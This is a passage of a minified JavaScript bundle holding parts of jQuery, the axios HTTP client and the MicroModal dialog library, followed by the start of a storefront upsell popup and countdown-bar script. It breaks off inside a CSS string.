o?o.getClientRects().length?(t=o.getBoundingClientRect(),n=o.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,o=this[0],r={top:0,left:0};if("fixed"===ce.css(o,"position"))t=o.getBoundingClientRect();else{for(t=this.offset(),n=o.ownerDocument,e=o.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===ce.css(e,"position");)e=e.parentNode;e&&e!==o&&1===e.nodeType&&((r=ce(e).offset()).top+=ce.css(e,"borderTopWidth",!0),r.left+=ce.css(e,"borderLeftWidth",!0))}return{top:t.top-r.top-ce.css(o,"marginTop",!0),left:t.left-r.left-ce.css(o,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ce.css(e,"position");)e=e.offsetParent;return e||He})}}),ce.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ce.fn[e]=function(o){return Le(this,function(e,o,r){var i;if(ie(e)?i=e:9===e.nodeType&&(i=e.defaultView),void 0===r)return i?i[t]:e[o];i?i.scrollTo(n?i.pageXOffset:r,n?r:i.pageYOffset):e[o]=r},e,o,arguments.length)}}),ce.each(["top","left"],function(e,t){ce.cssHooks[t]=F(oe.pixelPosition,function(e,n){if(n)return n=B(e,t),ot.test(n)?ce(e).position()[t]+"px":n})}),ce.each({Height:"height",Width:"width"},function(e,t){ce.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,o){ce.fn[o]=function(r,i){var a=arguments.length&&(n||"boolean"!=typeof r),s=n||(!0===r||!0===i?"margin":"border");return Le(this,function(t,n,r){var i;return ie(t)?0===o.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(i=t.documentElement,Math.max(t.body["scroll"+e],i["scroll"+e],t.body["offset"+e],i["offset"+e],i["client"+e])):void 0===r?ce.css(t,n,s):ce.style(t,n,r,s)},t,a?r:void 0,a)}})}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,o){return this.on(t,e,n,o)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ce.fn[t]=function(e,n){return 0<arguments.length?this.on(t,null,e,n):this.trigger(t)}});var Dt=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,o,r;if("string"==typeof t&&(n=e[t],t=e,e=n),re(e))return o=Y.call(arguments,2),(r=function(){return e.apply(t||this,o.concat(Y.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,r},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=c,ce.isFunction=re,ce.isWindow=ie,ce.camelCase=b,ce.type=l,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(Dt,"$1")},n("nErl")&&(o=[],void 0!==(r=function(){return ce}.apply(t,o))&&(e.exports=r));var At=i.jQuery,Lt=i.$;return ce.noConflict=function(e){return i.$===ce&&(i.$=Lt),e&&i.jQuery===ce&&(i.jQuery=At),ce},void 0===a&&(i.jQuery=i.$=ce),ce})},DQCr:function(e,t,n){"use strict";function o(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}var r=n("cGG2");e.exports=function(e,t,n){if(!t)return e;var i;if(n)i=n(t);else if(r.isURLSearchParams(t))i=t.toString();else{var a=[];r.forEach(t,function(e,t){null!==e&&void 0!==e&&(r.isArray(e)?t+="[]":e=[e],r.forEach(e,function(e){r.isDate(e)?e=e.toISOString():r.isObject(e)&&(e=JSON.stringify(e)),a.push(o(t)+"="+o(e))}))}),i=a.join("&")}if(i){var s=e.indexOf("#");-1!==s&&(e=e.slice(0,s)),e+=(-1===e.indexOf("?")?"?":"&")+i}return e}},DUeU:function(e,t,n){"use strict";var o=n("cGG2");e.exports=function(e,t){t=t||{};var n={},r=["url","method","params","data"],i=["headers","auth","proxy"],a=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];o.forEach(r,function(e){void 0!==t[e]&&(n[e]=t[e])}),o.forEach(i,function(r){o.isObject(t[r])?n[r]=o.deepMerge(e[r],t[r]):void 0!==t[r]?n[r]=t[r]:o.isObject(e[r])?n[r]=o.deepMerge(e[r]):void 0!==e[r]&&(n[r]=e[r])}),o.forEach(a,function(o){void 0!==t[o]?n[o]=t[o]:void 0!==e[o]&&(n[o]=e[o])});var s=r.concat(i).concat(a),l=Object.keys(t).filter(function(e){return-1===s.indexOf(e)});return o.forEach(l,function(o){void 0!==t[o]?n[o]=t[o]:void 0!==e[o]&&(n[o]=e[o])}),n}},FtD3:function(e,t,n){"use strict";var o=n("t8qj");e.exports=function(e,t,n,r,i){var a=new Error(e);return o(a,t,n,r,i)}},GHBc:function(e,t,n){"use strict";var o=n("cGG2");e.exports=o.isStandardBrowserEnv()?function(){function e(e){var t=e;return n&&(r.setAttribute("href",t),t=r.href),r.setAttribute("href",t),{href:r.href,protocol:r.protocol?r.protocol.replace(/:$/,""):"",host:r.host,search:r.search?r.search.replace(/^\?/,""):"",hash:r.hash?r.hash.replace(/^#/,""):"",hostname:r.hostname,port:r.port,pathname:"/"===r.pathname.charAt(0)?r.pathname:"/"+r.pathname}}var t,n=/(msie|trident)/i.test(navigator.userAgent),r=document.createElement("a");return t=e(window.location.href),function(n){var r=o.isString(n)?e(n):n;return r.protocol===t.protocol&&r.host===t.host}}():function(){return function(){return!0}}()},JNfk:function(e,t,n){!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function t(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(e)||function(e,t){if(e){if("string"==typeof e)return n(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?n(e,t):void 0}}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function n(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}var o,r,i,a,s,l=(o=["a[href]","area[href]",'input:not([disabled]):not([type="hidden"]):not([aria-hidden])',"select:not([disabled]):not([aria-hidden])","textarea:not([disabled]):not([aria-hidden])","button:not([disabled]):not([aria-hidden])","iframe","object","embed","[contenteditable]",'[tabindex]:not([tabindex^="-"])'],r=function(){function n(e){var o=e.targetModal,r=e.triggers,i=void 0===r?[]:r,a=e.onShow,s=void 0===a?function(){}:a,l=e.onClose,u=void 0===l?function(){}:l,c=e.openTrigger,d=void 0===c?"data-micromodal-trigger":c,f=e.closeTrigger,p=void 0===f?"data-micromodal-close":f,h=e.openClass,m=void 0===h?"is-open":h,g=e.disableScroll,v=void 0!==g&&g,y=e.disableFocus,b=void 0!==y&&y,x=e.awaitCloseAnimation,w=void 0!==x&&x,_=e.awaitOpenAnimation,C=void 0!==_&&_,T=e.debugMode,k=void 0!==T&&T;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.modal=document.getElementById(o),this.config={debugMode:k,disableScroll:v,openTrigger:d,closeTrigger:p,openClass:m,onShow:s,onClose:u,awaitCloseAnimation:w,awaitOpenAnimation:C,disableFocus:b},i.length>0&&this.registerTriggers.apply(this,t(i)),this.onClick=this.onClick.bind(this),this.onKeydown=this.onKeydown.bind(this)}var r,i;return r=n,(i=[{key:"registerTriggers",value:function(){for(var e=this,t=arguments.length,n=new Array(t),o=0;o<t;o++)n[o]=arguments[o];n.filter(Boolean).forEach(function(t){t.addEventListener("click",function(t){return e.showModal(t)})})}},{key:"showModal",value:function(){var e=this,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(this.activeElement=document.activeElement,this.modal.setAttribute("aria-hidden","false"),this.modal.classList.add(this.config.openClass),this.scrollBehaviour("disable"),this.addEventListeners(),this.config.awaitOpenAnimation){var n=function t(){e.modal.removeEventListener("animationend",t,!1),e.setFocusToFirstNode()};this.modal.addEventListener("animationend",n,!1)}else this.setFocusToFirstNode();this.config.onShow(this.modal,this.activeElement,t)}},{key:"closeModal",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=this.modal;if(this.modal.setAttribute("aria-hidden","true"),this.removeEventListeners(),this.scrollBehaviour("enable"),this.activeElement&&this.activeElement.focus&&this.activeElement.focus(),this.config.onClose(this.modal,this.activeElement,e),this.config.awaitCloseAnimation){var n=this.config.openClass;this.modal.addEventListener("animationend",function e(){t.classList.remove(n),t.removeEventListener("animationend",e,!1)},!1)}else t.classList.remove(this.config.openClass)}},{key:"closeModalById",value:function(e){this.modal=document.getElementById(e),this.modal&&this.closeModal()}},{key:"scrollBehaviour",value:function(e){if(this.config.disableScroll){var t=document.querySelector("body");switch(e){case"enable":Object.assign(t.style,{overflow:""});break;case"disable":Object.assign(t.style,{overflow:"hidden"})}}}},{key:"addEventListeners",value:function(){this.modal.addEventListener("touchstart",this.onClick),this.modal.addEventListener("click",this.onClick),document.addEventListener("keydown",this.onKeydown)}},{key:"removeEventListeners",value:function(){this.modal.removeEventListener("touchstart",this.onClick),this.modal.removeEventListener("click",this.onClick),document.removeEventListener("keydown",this.onKeydown)}},{key:"onClick",value:function(e){(e.target.hasAttribute(this.config.closeTrigger)||e.target.parentNode.hasAttribute(this.config.closeTrigger))&&(e.preventDefault(),e.stopPropagation(),this.closeModal(e))}},{key:"onKeydown",value:function(e){27===e.keyCode&&this.closeModal(e),9===e.keyCode&&this.retainFocus(e)}},{key:"getFocusableNodes",value:function(){var e=this.modal.querySelectorAll(o);return Array.apply(void 0,t(e))}},{key:"setFocusToFirstNode",value:function(){var e=this;if(!this.config.disableFocus){var t=this.getFocusableNodes();if(0!==t.length){var n=t.filter(function(t){return!t.hasAttribute(e.config.closeTrigger)});n.length>0&&n[0].focus(),0===n.length&&t[0].focus()}}}},{key:"retainFocus",value:function(e){var t=this.getFocusableNodes();if(0!==t.length)if(t=t.filter(function(e){return null!==e.offsetParent}),this.modal.contains(document.activeElement)){var n=t.indexOf(document.activeElement);e.shiftKey&&0===n&&(t[t.length-1].focus(),e.preventDefault()),!e.shiftKey&&t.length>0&&n===t.length-1&&(t[0].focus(),e.preventDefault())}else t[0].focus()}}])&&e(r.prototype,i),n}(),i=null,a=function(e){if(!document.getElementById(e))return!1},s=function(e,t){if(function(e){e.length}(e),!t)return!0;for(var n in t)a(n);return!0},{init:function(e){var n=Object.assign({},{openTrigger:"data-micromodal-trigger"},e),o=t(document.querySelectorAll("[".concat(n.openTrigger,"]"))),a=function(e,t){var n=[];return e.forEach(function(e){var o=e.attributes[t].value;void 0===n[o]&&(n[o]=[]),n[o].push(e)}),n}(o,n.openTrigger);if(!0!==n.debugMode||!1!==s(o,a))for(var l in a){var u=a[l];n.targetModal=l,n.triggers=t(u),i=new r(n)}},show:function(e,t){var n=t||{};n.targetModal=e,!0===n.debugMode&&!1===a(e)||(i&&i.removeEventListeners(),(i=new r(n)).showModal())},close:function(e){e?i.closeModalById(e):i.closeModal()}});return"undefined"!=typeof window&&(window.MicroModal=l),l})},"JP+z":function(e,t,n){"use strict";e.exports=function(e,t){return function(){for(var n=new Array(arguments.length),o=0;o<n.length;o++)n[o]=arguments[o];return e.apply(t,n)}}},KCLY:function(e,t,n){"use strict";(function(t){function o(e,t){!r.isUndefined(e)&&r.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var r=n("cGG2"),i=n("5VQ+"),a={"Content-Type":"application/x-www-form-urlencoded"},s={adapter:function(){var e;return"undefined"!=typeof XMLHttpRequest?e=n("7GwW"):void 0!==t&&"[object process]"===Object.prototype.toString.call(t)&&(e=n("7GwW")),e}(),transformRequest:[function(e,t){return i(t,"Accept"),i(t,"Content-Type"),r.isFormData(e)||r.isArrayBuffer(e)||r.isBuffer(e)||r.isStream(e)||r.isFile(e)||r.isBlob(e)?e:r.isArrayBufferView(e)?e.buffer:r.isURLSearchParams(e)?(o(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):r.isObject(e)?(o(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},r.forEach(["delete","get","head"],function(e){s.headers[e]={}}),r.forEach(["post","put","patch"],function(e){s.headers[e]=r.merge(a)}),e.exports=s}).call(t,n("W2nU"))},"Oi+a":function(e,t,n){"use strict";var o=n("dIwP"),r=n("qRfI");e.exports=function(e,t){return e&&!o(t)?r(e,t):t}},TNV1:function(e,t,n){"use strict";var o=n("cGG2");e.exports=function(e,t,n){return o.forEach(n,function(n){e=n(e,t)}),e}},W2nU:function(e,t){function n(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function r(e){if(c===setTimeout)return setTimeout(e,0);if((c===n||!c)&&setTimeout)return c=setTimeout,setTimeout(e,0);try{return c(e,0)}catch(t){try{return c.call(null,e,0)}catch(t){return c.call(this,e,0)}}}function i(e){if(d===clearTimeout)return clearTimeout(e);if((d===o||!d)&&clearTimeout)return d=clearTimeout,clearTimeout(e);try{return d(e)}catch(t){try{return d.call(null,e)}catch(t){return d.call(this,e)}}}function a(){m&&p&&(m=!1,p.length?h=p.concat(h):g=-1,h.length&&s())}function s(){if(!m){var e=r(a);m=!0;for(var t=h.length;t;){for(p=h,h=[];++g<t;)p&&p[g].run();g=-1,t=h.length}p=null,m=!1,i(e)}}function l(e,t){this.fun=e,this.array=t}function u(){}var c,d,f=e.exports={};!function(){try{c="function"==typeof setTimeout?setTimeout:n}catch(e){c=n}try{d="function"==typeof clearTimeout?clearTimeout:o}catch(e){d=o}}();var p,h=[],m=!1,g=-1;f.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];h.push(new l(e,t)),1!==h.length||m||r(s)},l.prototype.run=function(){this.fun.apply(null,this.array)},f.title="browser",f.browser=!0,f.env={},f.argv=[],f.version="",f.versions={},f.on=u,f.addListener=u,f.once=u,f.off=u,f.removeListener=u,f.removeAllListeners=u,f.emit=u,f.prependListener=u,f.prependOnceListener=u,f.listeners=function(e){return[]},f.binding=function(e){throw new Error("process.binding is not supported")},f.cwd=function(){return"/"},f.chdir=function(e){throw new Error("process.chdir is not supported")},f.umask=function(){return 0}},XmWM:function(e,t,n){"use strict";function o(e){this.defaults=e,this.interceptors={request:new a,response:new a}}var r=n("cGG2"),i=n("DQCr"),a=n("fuGk"),s=n("xLtR"),l=n("DUeU");o.prototype.request=function(e){"string"==typeof e?(e=arguments[1]||{},e.url=arguments[0]):e=e||{},e=l(this.defaults,e),e.method?e.method=e.method.toLowerCase():this.defaults.method?e.method=this.defaults.method.toLowerCase():e.method="get";var t=[s,void 0],n=Promise.resolve(e);for(this.interceptors.request.forEach(function(e){t.unshift(e.fulfilled,e.rejected)}),this.interceptors.response.forEach(function(e){t.push(e.fulfilled,e.rejected)});t.length;)n=n.then(t.shift(),t.shift());return n},o.prototype.getUri=function(e){return e=l(this.defaults,e),i(e.url,e.params,e.paramsSerializer).replace(/^\?/,"")},r.forEach(["delete","get","head","options"],function(e){o.prototype[e]=function(t,n){return this.request(r.merge(n||{},{method:e,url:t}))}}),r.forEach(["post","put","patch"],function(e){o.prototype[e]=function(t,n,o){return this.request(r.merge(o||{},{method:e,url:t,data:n}))}}),e.exports=o},cGG2:function(e,t,n){"use strict";function o(e){return"[object Array]"===k.call(e)}function r(e){return void 0===e}function i(e){return null!==e&&!r(e)&&null!==e.constructor&&!r(e.constructor)&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}function a(e){return"[object ArrayBuffer]"===k.call(e)}function s(e){return"undefined"!=typeof FormData&&e instanceof FormData}function l(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer}function u(e){return"string"==typeof e}function c(e){return"number"==typeof e}function d(e){return null!==e&&"object"==typeof e}function f(e){return"[object Date]"===k.call(e)}function p(e){return"[object File]"===k.call(e)}function h(e){return"[object Blob]"===k.call(e)}function m(e){return"[object Function]"===k.call(e)}function g(e){return d(e)&&m(e.pipe)}function v(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams}function y(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}function b(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product&&"NativeScript"!==navigator.product&&"NS"!==navigator.product)&&("undefined"!=typeof window&&"undefined"!=typeof document)}function x(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),o(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&t.call(null,e[i],i,e)}function w(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=w(t[n],e):t[n]=e}for(var t={},n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function _(){function e(e,n){"object"==typeof t[n]&&"object"==typeof e?t[n]=_(t[n],e):t[n]="object"==typeof e?_({},e):e}for(var t={},n=0,o=arguments.length;n<o;n++)x(arguments[n],e);return t}function C(e,t,n){return x(t,function(t,o){e[o]=n&&"function"==typeof t?T(t,n):t}),e}var T=n("JP+z"),k=Object.prototype.toString;e.exports={isArray:o,isArrayBuffer:a,isBuffer:i,isFormData:s,isArrayBufferView:l,isString:u,isNumber:c,isObject:d,isUndefined:r,isDate:f,isFile:p,isBlob:h,isFunction:m,isStream:g,isURLSearchParams:v,isStandardBrowserEnv:b,forEach:x,merge:w,deepMerge:_,extend:C,trim:y}},cWxy:function(e,t,n){"use strict";function o(e){if("function"!=typeof e)throw new TypeError("executor must be a function.");var t;this.promise=new Promise(function(e){t=e});var n=this;e(function(e){n.reason||(n.reason=new r(e),t(n.reason))})}var r=n("dVOP");o.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},o.source=function(){var e;return{token:new o(function(t){e=t}),cancel:e}},e.exports=o},dIwP:function(e,t,n){"use strict";e.exports=function(e){return/^([a-z][a-z\d\+\-\.]*:)?\/\//i.test(e)}},dVOP:function(e,t,n){"use strict";function o(e){this.message=e}o.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},o.prototype.__CANCEL__=!0,e.exports=o},fuGk:function(e,t,n){"use strict";function o(){this.handlers=[]}var r=n("cGG2");o.prototype.use=function(e,t){return this.handlers.push({fulfilled:e,rejected:t}),this.handlers.length-1},o.prototype.eject=function(e){this.handlers[e]&&(this.handlers[e]=null)},o.prototype.forEach=function(e){r.forEach(this.handlers,function(t){null!==t&&e(t)})},e.exports=o},mtWM:function(e,t,n){e.exports=n("tIFN")},nErl:function(e,t){(function(t){e.exports=t}).call(t,{})},oJlt:function(e,t,n){"use strict";var o=n("cGG2"),r=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];e.exports=function(e){var t,n,i,a={};return e?(o.forEach(e.split("\n"),function(e){if(i=e.indexOf(":"),t=o.trim(e.substr(0,i)).toLowerCase(),n=o.trim(e.substr(i+1)),t){if(a[t]&&r.indexOf(t)>=0)return;a[t]="set-cookie"===t?(a[t]?a[t]:[]).concat([n]):a[t]?a[t]+", "+n:n}}),a):a}},p1b6:function(e,t,n){"use strict";var o=n("cGG2");e.exports=o.isStandardBrowserEnv()?function(){return{write:function(e,t,n,r,i,a){var s=[];s.push(e+"="+encodeURIComponent(t)),o.isNumber(n)&&s.push("expires="+new Date(n).toGMTString()),o.isString(r)&&s.push("path="+r),o.isString(i)&&s.push("domain="+i),!0===a&&s.push("secure"),document.cookie=s.join("; ")},read:function(e){var t=document.cookie.match(new RegExp("(^|;\\s*)("+e+")=([^;]*)"));return t?decodeURIComponent(t[3]):null},remove:function(e){this.write(e,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}()},pBtG:function(e,t,n){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},pxG4:function(e,t,n){"use strict";e.exports=function(e){return function(t){return e.apply(null,t)}}},qRfI:function(e,t,n){"use strict";e.exports=function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}},t8qj:function(e,t,n){"use strict";e.exports=function(e,t,n,o,r){return e.config=t,n&&(e.code=n),e.request=o,e.response=r,e.isAxiosError=!0,e.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},e}},tIFN:function(e,t,n){"use strict";function o(e){var t=new a(e),n=i(a.prototype.request,t);return r.extend(n,a.prototype,t),r.extend(n,t),n}var r=n("cGG2"),i=n("JP+z"),a=n("XmWM"),s=n("DUeU"),l=n("KCLY"),u=o(l);u.Axios=a,u.create=function(e){return o(s(u.defaults,e))},u.Cancel=n("dVOP"),u.CancelToken=n("cWxy"),u.isCancel=n("pBtG"),u.all=function(e){return Promise.all(e)},u.spread=n("pxG4"),e.exports=u,e.exports.default=u},xLtR:function(e,t,n){"use strict";function o(e){e.cancelToken&&e.cancelToken.throwIfRequested()}var r=n("cGG2"),i=n("TNV1"),a=n("pBtG"),s=n("KCLY");e.exports=function(e){return o(e),e.headers=e.headers||{},e.data=i(e.data,e.headers,e.transformRequest),e.headers=r.merge(e.headers.common||{},e.headers[e.method]||{},e.headers),r.forEach(["delete","get","head","post","put","patch","common"],function(t){delete e.headers[t]}),(e.adapter||s.adapter)(e).then(function(t){return o(e),t.data=i(t.data,t.headers,e.transformResponse),t},function(t){return a(t)||(o(e),t&&t.response&&(t.response.data=i(t.response.data,t.response.headers,e.transformResponse))),Promise.reject(t)})}},zkSM:function(module,exports,__webpack_require__){function createCookie(e,t,n){if(n){var o=new Date;o.setTime(o.getTime()+72e5);var r="; expires="+o.toGMTString()}else var r="";document.cookie=e+"="+t+r+"; path=/"}function getCookie(e){var t=new RegExp(e+"=([^;]+)"),n=t.exec(document.cookie);return null!=n?unescape(n[1]):null}function eraseCookie(e){createCookie(e,"",-1)}var _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},$=__webpack_require__("8U+g"),http=__webpack_require__("mtWM"),jQuery=$,MicroModal=__webpack_require__("JNfk");window.profitPalHasLoaded=window.profitPalHasLoaded||!1;var style=function(){var e=function(e){return document.head.insertAdjacentHTML("beforeend","<style>"+e+"</style>")};return function(t){return e(t)}}(),popup=function(e){str='\n  <div class="micromodal-slide modeltm fade" id="upsell-modal" aria-hidden="true">\n    <div class="modal__overlay" tabindex="-1" data-micromodal-close>\n      <div class="modal__container modal-dialog" role="dialog" aria-modal="true" aria-labelledby="upsell-modal-title" style="max-width: 600px; margin: 30px auto; padding: 0">\n        <main class="modal__content modal-body" id="upsell-modal-content">\n          <div id="ppal-timer" class="popupTimer"></div></center><div class="wrapper">\n            <img src="data:image/png;base64, '+e.src+'" style="width:100%" /><a class="" href="#" type="button" id="shopnow"><img src="data:image/png;base64, '+e.shopnow+'" alt="SHOP NOW"/></a></div>\n        </main>\n      </div>\n    </div>\n  </div>\n \n    ',document.body.insertAdjacentHTML("beforeend",str)},loadConfig=function(e){void 0!==e.enabled&&"0"==e.enabled||(window.profitpalConfig=e,stylePage(e),runLogic(e))},stylePage=function(e){styleCountdownBar(e),stylePopup(e)},styleCountdownBar=function(e){var t=void 0,n="";"topfixed"===e.BarDPos?t="@media only screen and (min-width: 768px) {.tmupsellBar{position:fixed;left:0;top:0;z-index:2147483647;}}":"buttomfixed"===e.BarDPos&&(t="@media only screen and (min-width: 768px) {.tmupsellBar{position:fixed;left:0;bottom:0;z-index:2147483647;}}"),"topfixed"===e.BarMPos?n="@media only screen and (max-width: 767px) {.tmupsellBar{position:fixed;left:0;top:0;z-index:2147483647;}}":"bottomfixed"===e.BarMPos&&(n="@media only screen and (max-width: 767px) {.tmupsellBar{position:fixed;left:0;bottom:0;z-index:2147483647;}}"),style("\n        @import url(https://fonts.googleapis.com/css?family="+encodeURI(e.BarFont)+");\n         .tmupsellBar {\n            display: none;\n            width: 100%;\n            color: #"+e.BarColor+";\n            line-height: 30px;\n            text-align: center;\n            background: #"+e.BarBackground+';\n            font-weight: bold;\n            text-transform: uppercase;\n            font-size:14px;\n            text-rendering: optimizeLegibility;\n            font-family:"'+e.BarFont+'"\n        }\n        .tmtimer{\n            display:inline;\n            white-space: nowrap;\n        }\n         .countdown-section span{\n            padding:0 2px;\n        }\n        .tmupsellBar .tmclose{\n            position: absolute;\n            right: 0;\n            padding: 0 12px;\n            line-height: 30px;\n            color: #eee;\n            font-size: 12px;\n            background: rgba(255,255,255,0.1);\n        }\n        \n        '+t+"\n        "+n+"   \n    ")},stylePopup=function(e){style("\n        @media screen and (min-width: 481px){\n             .wrapper {\n                 padding: 0 30px;\n            }\n        }\n         #productSelect{\n            display:block;\n            margin-bottom:10px;\n        }\n         #variantprice{\n            display:none\n        }\n         .tmred{\n            color:red;\n        }\n         .tmunderline{\n            text-decoration:underline\n        }\n         #shopnow {\n             margin: 20px 0;\n             width: 260px;\n             margin-left:-130px;\n             left:50%;\n             position:absolute;\n             bottom:54px;\n             padding: 14px 0px;\n             font-size: 28px;\n             line-height: 1.5;\n             border-radius: 14px;\n             color: #fff;\n             color: #fff;\n             outline: none;\n        }\n        \n        #shopnow:focus {\n            opacity: 1;\n        }\n        \n         #ppal-timer.popupTimer {\n             position: absolute;\n             width: 300px;\n             font-size: 33px;\n             top: 34px;\n             left: 50%;\n             margin-left: -150px;\n             font-weight: bold;\n             height: 20px;\n             line-height: 28px;\n             color:#EAECEB;\n             text-align: center;\n        }\n         #ppal-timer.popupTimer span {\n             font-size:17px;\n             vertical-align:text-bottom;\n        }\n         .fbShareButton{\n             display:inline-block;\n             color: #"+e.ShareTextColor+";\n             background: #"+e.ShareButtonColor+';\n             padding: 9px 21px;\n             border-radius: 5px;\n             font-size: 16px;\n        }\n         @media screen and (min-width: 700px){\n             .fbShareButton{\n                 padding: 10px 27px;\n                 font-size: 18px;\n            }\n        }\n         .wrapper.fbwrapper{\n             position: absolute;\n             bottom: 18px;\n             width: 100%;\n             left: 0;\n             text-align: center;\n             box-sizing: border-box;\n        }\n         @media screen and (max-width: 480px){\n             #shopnow{\n                 width: 160px;\n                 margin-left: -80px;\n                 bottom: 12px;\n            }\n             .fbShareButton{\n                 bottom:18px;\n                 padding: 6px 16px;\n                 font-size:15px;\n            }\n        }\n         @media screen and (max-width: 767px){\n             #shopnow{\n                bottom:16%\n            }\n             #ppal-timer.popupTimer{\n                 top:10%;\n                 width: 80%!important;\n                 margin-left: 10%;\n                 left: 0;\n                 font-size: 30px;\n                 line-height: 24px;\n            }\n        }\n         @media screen and (max-width: 479px){\n            #shopnow{\n                bottom:15%\n            }\n        }\n         @media screen and (max-width: 440px){\n            #ppal-timer.popupTimer{\n                font-size:26px;\n            }\n            .wrapper.fbwrapper{\n                bottom:10px;\n            }\n        }\n         @media screen and (max-width: 380px){\n            #ppal-timer.popupTimer{\n                font-size: 21px;\n                line-height: 18px;\n            }\n            #shopnow{\n                bottom:10%\n            }\n        }\n         @media screen and (max-width: 350px){\n            #ppal-timer.popupTimer{\n                font-size: 18px;\n                line-height: 18px;\n            }\n            #shopnow{\n                bottom:11%\n            }\n            .wrapper.fbwrapper{\n                bottom:5px;\n            }\n        }\n         .modaltm-open {\n             overflow: hidden;\n        }\n         .modaltm {\n             position: fixed;\n             top: 0;\n             right: 0;\n             bottom: 0;\n             left: 0;\n             z-index: 1050;\n             display: none;\n             overflow: hidden;\n             -webkit-overflow-scrolling: touch;\n             outline: 0;\n        }\n         .modaltm.fade .modal-dialog {\n             -webkit-transition: -webkit-transform .3s ease-out;\n             -o-transition: -o-transform .3s ease-out;\n             transition: transform .3s ease-out;\n             -webkit-transform: translate(0, -25%);\n             -ms-transform: translate(0, -25%);\n             -o-transform: translate(0, -25%);\n             transform: translate(0, -25%);\n        }\n         .modaltm.in .modal-dialog {\n             -webkit-transform: translate(0, 0);\n             -ms-transform: translate(0, 0);\n             -o-transform: translate(0, 0);\n             transform: 